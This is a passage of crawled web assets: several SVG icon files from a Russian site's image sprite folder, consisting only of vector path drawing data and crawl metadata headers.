    <path d="M11.79523 37.71175H6.1964v-6.41713h2.61989l2.97893 4.4675Zm-5.12063-.4782h4.6424v-1.327l-2.75634-4.13374H6.6746Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
    <path d="M10.53758 39.72533H7.45365a.81312.81312 0 0 1-.81312-.81313v-1.43955h4.71018c-.06336.71589.32676 2.23156-.81313 2.25268Z" transform="translate(-5.78735 .0026)" style="fill:#9bc8ec"/>
    <path d="M10.422 39.96423c-2.72489-.20244-4.32225 1.0046-4.02039-2.72968h5.188c-.03348.99384.32018 2.68126-1.16761 2.72968Zm-3.5424-2.25148c.03666.59316-.23591 1.757.68959 1.77469H10.422c.92988-.02311.65114-1.17755.68979-1.77469Z" transform="translate(-5.78735 .0026)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/mj1oprbucfqxmpnekrdc9p3ndkiy4a5o.svg
body_size: 5315
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<rect x="0" y="0" width="40" height="39" style="fill:rgb(100%,100%,100%);fill-opacity:1;stroke:none;"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 27.191406 8.183594 L 32.007812 8.183594 L 32.007812 8.769531 L 27.191406 8.769531 Z M 27.191406 8.183594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 27.792969 8.476562 C 27.792969 8.71875 27.589844 8.917969 27.339844 8.917969 C 27.09375 8.917969 26.890625 8.71875 26.890625 8.476562 C 26.890625 8.234375 27.09375 8.035156 27.339844 8.035156 C 27.589844 8.035156 27.792969 8.234375 27.792969 8.476562 Z M 27.792969 8.476562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 21.828125 34.273438 L 2.324219 34.273438 C 1.304688 34.273438 0.476562 33.460938 0.472656 32.464844 L 0.472656 25.804688 C 0.472656 24.808594 1.304688 23.996094 2.324219 23.996094 L 21.828125 23.996094 C 22.847656 23.996094 23.675781 24.808594 23.679688 25.804688 L 23.679688 32.464844 C 23.675781 33.460938 22.847656 34.273438 21.828125 34.273438 Z M 2.324219 24.460938 C 1.566406 24.464844 0.953125 25.0625 0.953125 25.804688 L 0.953125 32.464844 C 0.953125 33.203125 1.566406 33.804688 2.324219 33.804688 L 21.828125 33.804688 C 22.585938 33.804688 23.199219 33.203125 23.199219 32.464844 L 23.199219 25.804688 C 23.199219 25.0625 22.585938 24.464844 21.828125 24.460938 Z M 2.324219 24.460938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 1.929688 24.15625 L 22.222656 24.15625 C 22.894531 24.15625 23.441406 24.691406 23.441406 25.347656 L 23.441406 25.542969 L 0.710938 25.542969 L 0.710938 25.347656 C 0.710938 24.691406 1.257812 24.15625 1.929688 24.15625 Z M 1.929688 24.15625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 23.679688 25.777344 L 0.472656 25.777344 L 0.472656 25.542969 C 0.472656 24.648438 1.214844 23.925781 2.132812 23.921875 L 22.019531 23.921875 C 22.933594 23.925781 23.679688 24.648438 23.679688 25.542969 Z M 0.976562 25.3125 L 23.175781 25.3125 C 23.0625 24.773438 22.578125 24.390625 22.019531 24.390625 L 2.132812 24.390625 C 1.574219 24.390625 1.089844 24.773438 0.976562 25.3125 Z M 0.976562 25.3125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 36.582031 23.582031 L 33.5625 21.152344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 33.410156 21.332031 L 33.714844 20.972656 L 36.734375 23.402344 L 36.429688 23.761719 Z M 33.410156 21.332031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 27.527344 23.738281 L 30.546875 21.3125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 27.375 23.558594 L 30.394531 21.132812 L 30.695312 21.492188 L 27.679688 23.917969 Z M 27.375 23.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 0.878906 24.519531 L 23.273438 24.519531 L 23.273438 24.984375 L 0.878906 24.984375 Z M 0.878906 24.519531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 22.773438 21.992188 L 22.929688 21.992188 C 23.117188 21.992188 23.273438 22.140625 23.273438 22.324219 L 23.273438 24.917969 L 22.429688 24.917969 L 22.429688 22.324219 C 22.429688 22.140625 22.582031 21.992188 22.773438 21.992188 Z M 22.773438 21.992188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 30.3125 24.605469 L 33.867188 24.605469 L 33.867188 26.167969 L 30.3125 26.167969 Z M 30.3125 24.605469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 34.105469 26.398438 L 30.074219 26.398438 L 30.074219 24.375 L 34.105469 24.375 Z M 30.554688 25.933594 L 33.625 25.933594 L 33.625 24.839844 L 30.554688 24.839844 Z M 30.554688 25.933594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 31.46875 26.511719 L 32.710938 26.511719 L 32.710938 32.234375 L 31.46875 32.234375 Z M 31.46875 26.511719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 32.949219 32.46875 L 31.230469 32.46875 L 31.230469 26.28125 L 32.949219 26.28125 Z M 31.707031 32 L 32.472656 32 L 32.472656 26.746094 L 31.707031 26.746094 Z M 31.707031 32 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 29.167969 10.867188 L 35.382812 10.867188 L 35.382812 12.425781 L 29.167969 12.425781 Z M 29.167969 10.867188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 35.621094 12.660156 L 28.929688 12.660156 L 28.929688 10.632812 L 35.621094 10.632812 Z M 29.40625 12.195312 L 35.144531 12.195312 L 35.144531 11.101562 L 29.40625 11.101562 Z M 29.40625 12.195312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 30.855469 5.839844 L 33.695312 5.839844 L 33.695312 10.347656 L 30.855469 10.347656 Z M 30.855469 5.839844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 33.9375 10.578125 L 30.617188 10.578125 L 30.617188 5.605469 L 33.9375 5.605469 Z M 31.09375 10.113281 L 33.457031 10.113281 L 33.457031 6.070312 L 31.09375 6.070312 Z M 31.09375 10.113281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 35.800781 5.550781 L 28.753906 5.550781 L 28.753906 4.046875 L 35.800781 4.046875 Z M 29.230469 5.085938 L 35.320312 5.085938 L 35.320312 4.511719 L 29.230469 4.511719 Z M 29.230469 5.085938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 33.214844 24.320312 L 30.964844 24.320312 L 30.964844 22.355469 C 30.570312 22.03125 30.339844 21.554688 30.339844 21.050781 C 30.339844 20.550781 30.570312 20.070312 30.964844 19.746094 L 30.964844 12.757812 L 33.214844 12.757812 L 33.214844 19.746094 C 33.609375 20.070312 33.839844 20.550781 33.839844 21.050781 C 33.839844 21.554688 33.609375 22.03125 33.214844 22.355469 Z M 31.441406 23.851562 L 32.738281 23.851562 L 32.738281 22.125 L 32.835938 22.054688 C 33.164062 21.820312 33.359375 21.449219 33.359375 21.050781 C 33.359375 20.65625 33.164062 20.28125 32.835938 20.050781 L 32.738281 19.980469 L 32.738281 13.222656 L 31.441406 13.222656 L 31.441406 19.980469 L 31.34375 20.050781 C 31.015625 20.28125 30.820312 20.65625 30.820312 21.050781 C 30.820312 21.449219 31.015625 21.820312 31.34375 22.054688 L 31.441406 22.125 Z M 31.441406 23.851562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 31.113281 32.753906 L 33.066406 32.753906 L 33.066406 34.363281 C 33.066406 34.816406 32.691406 35.183594 32.226562 35.183594 L 31.953125 35.183594 C 31.488281 35.183594 31.113281 34.816406 31.113281 34.363281 Z M 31.113281 32.753906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 28.738281 12.96875 L 26.609375 23.53125 L 28.351562 23.867188 L 30.546875 12.976562 L 30.488281 12.96875 Z M 28.738281 12.96875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 28.539062 24.140625 L 26.328125 23.714844 L 28.542969 12.734375 L 30.511719 12.734375 L 30.824219 12.792969 Z M 26.890625 23.347656 L 28.164062 23.59375 L 30.257812 13.199219 L 28.933594 13.199219 Z M 26.890625 23.347656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 25.636719 23.875 L 29.121094 24.542969 L 28.8125 26.074219 L 25.328125 25.40625 Z M 25.636719 23.875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 29 26.347656 L 25.046875 25.589844 L 25.449219 23.601562 L 29.402344 24.359375 Z M 25.609375 25.222656 L 28.625 25.800781 L 28.839844 24.726562 L 25.824219 24.148438 Z M 25.609375 25.222656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 26.390625 25.964844 L 27.609375 26.195312 L 26.480469 31.8125 L 25.261719 31.578125 Z M 26.390625 25.964844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 26.667969 32.085938 L 24.980469 31.761719 L 26.203125 25.6875 L 27.890625 26.011719 Z M 25.542969 31.394531 L 26.292969 31.535156 L 27.332031 26.382812 L 26.578125 26.238281 Z M 25.542969 31.394531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 24.808594 32.019531 L 26.726562 32.386719 L 26.40625 33.96875 C 26.320312 34.410156 25.878906 34.699219 25.425781 34.613281 L 25.152344 34.558594 C 24.699219 34.472656 24.402344 34.042969 24.492188 33.597656 Z M 24.808594 32.019531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 35.367188 12.980469 L 33.558594 12.980469 C 33.554688 12.980469 33.554688 12.980469 33.554688 12.980469 L 35.75 23.867188 L 37.492188 23.53125 Z M 35.367188 12.980469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 35.558594 24.140625 L 33.261719 12.730469 L 33.566406 12.75 L 35.5625 12.75 L 37.769531 23.714844 Z M 33.847656 13.214844 L 35.9375 23.59375 L 37.210938 23.347656 L 35.167969 13.214844 Z M 33.847656 13.214844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.784314%,78.431373%,92.54902%);fill-opacity:1;" d="M 38.773438 25.40625 L 35.289062 26.074219 L 34.980469 24.542969 L 38.464844 23.875 Z M 38.773438 25.40625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 35.101562 26.347656 L 34.699219 24.359375 L 38.652344 23.601562 L 39.054688 25.589844 Z M 35.261719 24.726562 L 35.476562 25.800781 L 38.492188 25.222656 L 38.277344 24.148438 Z M 35.261719 24.726562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 38.839844 31.578125 L 37.621094 31.8125 L 36.488281 26.195312 L 37.707031 25.964844 Z M 38.839844 31.578125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 37.433594 32.085938 L 36.207031 26.011719 L 37.898438 25.6875 L 39.121094 31.761719 Z M 36.769531 26.382812 L 37.808594 31.535156 L 38.558594 31.394531 L 37.519531 26.238281 Z M 36.769531 26.382812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 38.949219 34.558594 L 38.675781 34.613281 C 38.222656 34.699219 37.78125 34.410156 37.691406 33.96875 L 37.375 32.386719 L 39.289062 32.019531 L 39.609375 33.597656 C 39.699219 34.042969 39.402344 34.472656 38.949219 34.558594 Z M 38.949219 34.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 14.019531 28.222656 C 13.914062 28.117188 13.816406 28.019531 13.714844 27.917969 C 13.558594 27.765625 13.554688 27.546875 13.710938 27.394531 C 13.882812 27.222656 14.058594 27.054688 14.238281 26.886719 C 14.308594 26.816406 14.40625 26.777344 14.511719 26.777344 C 14.613281 26.777344 14.710938 26.816406 14.78125 26.890625 C 15.015625 27.117188 15.25 27.34375 15.484375 27.570312 C 15.894531 27.964844 16.300781 28.359375 16.710938 28.753906 C 16.785156 28.828125 16.867188 28.898438 16.886719 29.011719 C 16.90625 29.132812 16.882812 29.238281 16.792969 29.328125 C 16.613281 29.507812 16.429688 29.683594 16.242188 29.859375 C 16.097656 29.996094 15.867188 29.996094 15.71875 29.855469 C 15.667969 29.808594 15.617188 29.757812 15.5625 29.707031 C 15.511719 29.65625 15.460938 29.601562 15.40625 29.546875 C 14.984375 29.953125 14.566406 30.355469 14.148438 30.761719 L 12.613281 29.574219 Z M 14.117188 30.230469 C 14.546875 29.8125 14.972656 29.402344 15.402344 28.988281 C 15.597656 29.175781 15.789062 29.363281 15.984375 29.550781 C 16.148438 29.390625 16.304688 29.234375 16.464844 29.078125 C 15.8125 28.449219 15.160156 27.816406 14.503906 27.183594 C 14.34375 27.34375 14.1875 27.503906 14.035156 27.65625 C 14.21875 27.839844 14.40625 28.03125 14.597656 28.222656 L 13.230469 29.542969 C 13.527344 29.773438 13.820312 30 14.117188 30.230469 Z M 14.117188 30.230469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 11.101562 30.332031 C 11.03125 30.316406 10.941406 30.296875 10.855469 30.273438 C 10.398438 30.164062 9.941406 30.050781 9.488281 29.9375 C 9.402344 29.914062 9.316406 29.894531 9.230469 29.871094 C 9.160156 29.855469 9.101562 29.800781 9.082031 29.730469 C 8.996094 29.4375 8.910156 29.140625 8.824219 28.847656 C 8.742188 28.5625 8.660156 28.277344 8.574219 27.996094 C 8.546875 27.902344 8.566406 27.828125 8.632812 27.761719 C 8.929688 27.472656 9.222656 27.183594 9.511719 26.894531 C 9.652344 26.757812 9.792969 26.621094 9.929688 26.480469 C 10 26.410156 10.078125 26.394531 10.171875 26.417969 C 10.757812 26.5625 11.347656 26.710938 11.9375 26.851562 C 12.050781 26.878906 12.113281 26.941406 12.144531 27.050781 C 12.25 27.421875 12.359375 27.796875 12.46875 28.167969 C 12.523438 28.363281 12.578125 28.558594 12.636719 28.757812 C 12.664062 28.84375 12.640625 28.914062 12.578125 28.976562 C 12.402344 29.148438 12.226562 29.320312 12.050781 29.496094 C 11.792969 29.75 11.535156 30.003906 11.277344 30.261719 C 11.230469 30.308594 11.167969 30.335938 11.101562 30.332031 Z M 9 27.976562 C 9.003906 27.996094 9.003906 28.007812 9.007812 28.019531 C 9.152344 28.507812 9.292969 28.992188 9.433594 29.480469 C 9.4375 29.503906 9.457031 29.523438 9.480469 29.527344 C 9.75 29.589844 10.019531 29.660156 10.289062 29.726562 C 10.5 29.777344 10.707031 29.824219 10.914062 29.882812 C 11.011719 29.910156 11.078125 29.898438 11.152344 29.820312 C 11.492188 29.472656 11.839844 29.136719 12.1875 28.792969 C 12.207031 28.777344 12.214844 28.75 12.203125 28.726562 C 12.148438 28.535156 12.09375 28.34375 12.035156 28.152344 C 11.949219 27.855469 11.863281 27.558594 11.777344 27.257812 C 11.773438 27.234375 11.75 27.214844 11.722656 27.210938 C 11.589844 27.179688 11.453125 27.144531 11.320312 27.113281 C 10.949219 27.019531 10.578125 26.929688 10.210938 26.835938 C 10.175781 26.824219 10.140625 26.832031 10.121094 26.859375 C 9.921875 27.058594 9.71875 27.257812 9.515625 27.457031 C 9.351562 27.617188 9.191406 27.78125 9.027344 27.941406 C 9.015625 27.953125 9.003906 27.96875 9 27.976562 Z M 9 27.976562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 10.898438 31.210938 L 12.449219 32.402344 C 12.398438 32.453125 12.34375 32.503906 12.292969 32.554688 C 12.101562 32.738281 11.910156 32.921875 11.71875 33.105469 C 11.675781 33.152344 11.613281 33.175781 11.550781 33.171875 C 11.214844 33.160156 10.929688 33.035156 10.6875 32.8125 C 10.414062 32.578125 10.265625 32.234375 10.28125 31.878906 C 10.28125 31.847656 10.296875 31.816406 10.320312 31.796875 C 10.511719 31.597656 10.703125 31.40625 10.898438 31.210938 Z M 11.828125 32.429688 L 10.9375 31.742188 C 10.859375 31.824219 10.78125 31.902344 10.703125 31.984375 C 10.695312 31.996094 10.691406 32.015625 10.695312 32.035156 C 10.773438 32.390625 10.992188 32.621094 11.34375 32.742188 C 11.429688 32.769531 11.507812 32.785156 11.566406 32.691406 C 11.570312 32.6875 11.574219 32.6875 11.578125 32.683594 C 11.660156 32.601562 11.742188 32.515625 11.828125 32.429688 Z M 11.828125 32.429688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 11.480469 30.828125 C 11.519531 30.84375 11.566406 30.855469 11.601562 30.878906 C 11.972656 31.15625 12.339844 31.4375 12.710938 31.714844 C 12.765625 31.757812 12.792969 31.824219 12.785156 31.890625 C 12.777344 31.957031 12.738281 32.015625 12.675781 32.042969 C 12.59375 32.082031 12.515625 32.070312 12.441406 32.015625 C 12.246094 31.867188 12.050781 31.71875 11.851562 31.570312 C 11.683594 31.445312 11.515625 31.316406 11.347656 31.1875 C 11.277344 31.136719 11.253906 31.046875 11.28125 30.96875 C 11.308594 30.890625 11.386719 30.835938 11.480469 30.828125 Z M 11.480469 30.828125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 13.554688 31.136719 C 13.511719 31.117188 13.460938 31.105469 13.425781 31.078125 C 13.070312 30.8125 12.71875 30.546875 12.367188 30.28125 C 12.320312 30.246094 12.273438 30.210938 12.253906 30.152344 C 12.226562 30.066406 12.261719 29.976562 12.335938 29.929688 C 12.410156 29.878906 12.507812 29.882812 12.578125 29.9375 C 12.679688 30.015625 12.785156 30.09375 12.886719 30.167969 C 13.148438 30.367188 13.414062 30.566406 13.675781 30.765625 C 13.753906 30.824219 13.777344 30.902344 13.75 30.988281 C 13.722656 31.070312 13.648438 31.125 13.554688 31.136719 Z M 13.554688 31.136719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 11.757812 30.554688 C 11.761719 30.484375 11.796875 30.421875 11.867188 30.390625 C 11.9375 30.351562 12.027344 30.359375 12.089844 30.410156 C 12.363281 30.613281 12.636719 30.820312 12.910156 31.027344 C 13.003906 31.097656 13.097656 31.167969 13.191406 31.242188 C 13.28125 31.304688 13.300781 31.425781 13.234375 31.511719 C 13.171875 31.597656 13.042969 31.625 12.957031 31.5625 C 12.792969 31.441406 12.632812 31.320312 12.46875 31.195312 C 12.261719 31.039062 12.054688 30.882812 11.847656 30.726562 C 11.789062 30.6875 11.757812 30.625 11.757812 30.554688 Z M 11.757812 30.554688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 10.601562 29.414062 C 10.003906 29.414062 9.519531 28.941406 9.523438 28.371094 C 9.523438 27.789062 10.011719 27.316406 10.613281 27.324219 C 11.207031 27.324219 11.6875 27.792969 11.6875 28.375 C 11.6875 28.949219 11.203125 29.414062 10.601562 29.414062 Z M 10.617188 27.722656 C 10.25 27.714844 9.9375 27.984375 9.933594 28.367188 C 9.925781 28.726562 10.238281 29.019531 10.609375 29.019531 C 10.964844 29.019531 11.269531 28.730469 11.277344 28.394531 C 11.28125 28.21875 11.214844 28.046875 11.089844 27.921875 C 10.964844 27.796875 10.796875 27.722656 10.617188 27.722656 Z M 10.617188 27.722656 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/i4nhb0wiw2pquxyoxyp645ip07bohnjb.svg
body_size: 1953
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g transform="matrix(0.019783, 0, 0, 0.019783, 8.57037, -0.00022)">
    <polygon class="cls-1" points="341.57 625.36 341.57 564.7 55.6 564.7 55.6 625.36 10.11 625.36 10.11 807.34 40.44 807.34 -224.287 1629.456 361.06 2011.84 361.06 807.34 391.39 807.34 391.39 625.36 341.57 625.36" style="visibility: hidden;"/>
    <path class="" d="M 371.18 2021.96 L 30.33 2021.96 L 30.33 817.45 L 0 817.45 L 0 615.25 L 45.5 615.25 L 45.5 554.6 L 351.68 554.6 L 351.68 615.25 L 401.5 615.25 L 401.5 817.45 L 371.18 817.45 L 371.18 2021.96 Z M 50.55 2001.74 L 350.96 2001.74 L 350.96 797.23 L 381.29 797.23 L 381.29 635.47 L 331.46 635.47 L 331.46 574.82 L 65.75 574.82 L 65.75 635.47 L 20.25 635.47 L 20.25 797.23 L 50.55 797.23 L 50.55 2001.74 Z" style=""/>
    <polygon class="cls-3" points="1150.064 1685.205 558.124 1685.205 558.124 1704.132 603.893 1704.132 603.893 1858.246 1091.396 1858.246 1091.396 1704.132 1150.064 1704.132 1150.064 1685.205" style=""/>
    <polygon class="cls-3" points="276.01 10.11 128.7 10.11 128.7 70.77 140.09 70.77 140.09 564.7 261.41 564.7 261.41 70.77 276.01 70.77 276.01 10.11" style=""/>
    <path class="" d="M 271.52 574.82 L 129.99 574.82 L 129.99 80.88 L 118.59 80.88 L 118.59 0 L 286.13 0 L 286.13 80.88 L 271.52 80.88 L 271.52 574.82 Z M 150.2 554.6 L 251.3 554.6 L 251.3 60.66 L 265.91 60.66 L 265.91 20.22 L 138.81 20.22 L 138.81 60.66 L 150.2 60.66 L 150.2 554.6 Z" style=""/>
    <polygon class="cls-3" points="902.68 608.03 807.5 608.03 807.5 694.68 820.02 694.68 820.02 928.65 890.16 928.65 890.16 694.68 902.68 694.68 902.68 608.03" style=""/>
    <path class="" d="M 900.27 938.77 L 809.91 938.77 L 809.91 704.77 L 797.39 704.77 L 797.39 597.92 L 912.8 597.92 L 912.8 704.8 L 900.27 704.8 L 900.27 938.77 Z M 830.13 918.55 L 880.05 918.55 L 880.05 684.55 L 892.58 684.55 L 892.58 618.14 L 817.58 618.14 L 817.58 684.58 L 830.1 684.58 L 830.13 918.55 Z" style=""/>
    <path class="" d="M 200.75 1008.09 C 146.271 1008.09 112.222 949.115 139.461 901.935 C 166.701 854.755 234.799 854.755 262.039 901.935 C 268.257 912.705 271.527 924.924 271.52 937.36 C 271.454 976.411 239.801 1008.046 200.75 1008.09 Z M 200.75 886.77 C 161.837 886.77 137.516 928.895 156.972 962.595 C 176.429 996.295 225.071 996.295 244.528 962.595 C 248.958 954.922 251.293 946.22 251.3 937.36 C 251.289 909.44 228.67 886.803 200.75 886.77 L 200.75 886.77 Z" style=""/>
    <path class="" d="M 200.75 1190.07 C 146.271 1190.07 112.222 1131.095 139.461 1083.915 C 166.701 1036.735 234.799 1036.735 262.039 1083.915 C 268.25 1094.673 271.52 1106.877 271.52 1119.3 C 271.476 1158.367 239.817 1190.026 200.75 1190.07 Z M 200.75 1068.75 C 161.837 1068.75 137.516 1110.875 156.972 1144.575 C 176.429 1178.275 225.071 1178.275 244.528 1144.575 C 248.964 1136.89 251.3 1128.173 251.3 1119.3 C 251.267 1091.396 228.654 1068.783 200.75 1068.75 Z" style=""/>
    <path class="" d="M 200.75 1380.71 C 146.271 1380.71 112.222 1321.735 139.461 1274.555 C 166.701 1227.375 234.799 1227.375 262.039 1274.555 C 268.25 1285.313 271.52 1297.517 271.52 1309.94 C 271.476 1349.007 239.817 1380.666 200.75 1380.71 Z M 200.75 1259.36 C 161.837 1259.36 137.516 1301.485 156.972 1335.185 C 176.429 1368.885 225.071 1368.885 244.528 1335.185 C 248.964 1327.5 251.3 1318.783 251.3 1309.91 C 251.267 1282.006 228.654 1259.393 200.75 1259.36 Z" style=""/>
    <path class="" d="M 200.75 1562.68 C 146.271 1562.68 112.222 1503.705 139.461 1456.525 C 166.701 1409.345 234.799 1409.345 262.039 1456.525 C 268.252 1467.286 271.522 1479.494 271.52 1491.92 C 271.476 1530.985 239.815 1562.641 200.75 1562.68 Z M 200.75 1441.36 C 161.837 1441.36 137.516 1483.485 156.972 1517.185 C 176.429 1550.885 225.071 1550.885 244.528 1517.185 C 248.964 1509.5 251.3 1500.783 251.3 1491.91 C 251.267 1464.006 228.654 1441.393 200.75 1441.36 Z" style=""/>
    <path class="" d="M 200.75 1744.66 C 146.271 1744.66 112.222 1685.685 139.461 1638.505 C 166.701 1591.325 234.799 1591.325 262.039 1638.505 C 268.25 1649.263 271.52 1661.467 271.52 1673.89 C 271.476 1712.957 239.817 1744.616 200.75 1744.66 Z M 200.75 1623.36 C 161.837 1623.36 137.516 1665.485 156.972 1699.185 C 176.429 1732.885 225.071 1732.885 244.528 1699.185 C 248.964 1691.5 251.3 1682.783 251.3 1673.91 C 251.267 1646.006 228.654 1623.393 200.75 1623.36 Z" style=""/>
    <path class="" d="M 200.75 1926.64 C 146.271 1926.64 112.222 1867.665 139.461 1820.485 C 166.701 1773.305 234.799 1773.305 262.039 1820.485 C 268.25 1831.243 271.52 1843.447 271.52 1855.87 C 271.476 1894.937 239.817 1926.596 200.75 1926.64 Z M 200.75 1805.36 C 161.837 1805.36 137.516 1847.485 156.972 1881.185 C 176.429 1914.885 225.071 1914.885 244.528 1881.185 C 248.964 1873.5 251.3 1864.783 251.3 1855.91 C 251.267 1828.006 228.654 1805.393 200.75 1805.36 Z" style=""/>
    <rect class="cls-3" x="10.11" y="625.36" width="381.28" height="181.98" style="visibility: hidden;"/>
    <path class="" d="M 401.5 817.45 L 0 817.45 L 0 615.25 L 401.5 615.25 L 401.5 817.45 Z M 20.22 797.23 L 381.29 797.23 L 381.29 635.47 L 20.22 635.47 L 20.22 797.23 Z" style=""/>
    <rect class="cls-1" x="564.8" y="928.65" width="580.59" height="935.88" style="visibility: hidden;"/>
    <path class="" d="M 1155.5 1874.64 L 554.69 1874.64 L 554.69 918.55 L 1155.5 918.55 L 1155.5 1874.64 Z M 574.91 1854.42 L 1135.28 1854.42 L 1135.28 938.77 L 574.91 938.77 L 574.91 1854.42 Z" style=""/>
    <rect class="cls-3" x="564.8" y="1682.55" width="580.59" height="181.98" style="visibility: hidden;"/>
    <path class="" d="M 1155.5 1874.64 L 554.69 1874.64 L 554.69 1672.45 L 1155.5 1672.45 L 1155.5 1874.64 Z M 574.91 1854.42 L 1135.28 1854.42 L 1135.28 1692.67 L 574.91 1692.67 L 574.91 1854.42 Z" style=""/>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ch01odbpjpfudcgz7csu07wwc4u7jf1y.svg
body_size: 1804
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.4448px" viewBox="0 0 39.4448 40">
  <g id="svg">
